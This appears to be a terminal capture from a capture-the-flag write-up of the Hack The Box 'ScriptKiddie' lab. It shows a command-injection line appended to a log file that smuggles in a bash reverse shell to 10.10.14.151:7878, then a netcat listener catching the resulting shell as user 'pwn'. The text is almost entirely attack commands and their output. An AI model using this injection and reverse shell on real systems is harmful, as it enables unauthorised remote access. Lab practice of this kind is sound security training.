 kid@scriptkiddie:~/html$
kid@scriptkiddie:~/html$ echo "h4rith  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.151/7878 0>&1' #" >> /home/kid/logs/hacker
<10.10.14.151/7878 0>&1' #" >> /home/kid/logs/hacker
kid@scriptkiddie:~/html$
┌──(root💀h4rithd)-[~/Documents/ScriptKiddie]
└─# nc -lvnp 7878
listening on [any] 7878 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.226] 43978
bash: cannot set terminal process group (866): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$